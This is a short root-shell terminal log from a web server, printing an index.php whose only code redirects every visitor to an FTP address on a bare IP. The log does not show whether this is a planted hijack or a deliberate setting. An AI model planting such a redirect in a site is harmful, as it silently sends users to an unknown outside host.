 root@iZ28j3o9gmuZ:~# cd /alidata/www/default/
root@iZ28j3o9gmuZ:/alidata/www/default# cat index.php
?php
header("Location:ftp://133.130.99.230/index.php");
?>
root@iZ28j3o9gmuZ:/alidata/www/default#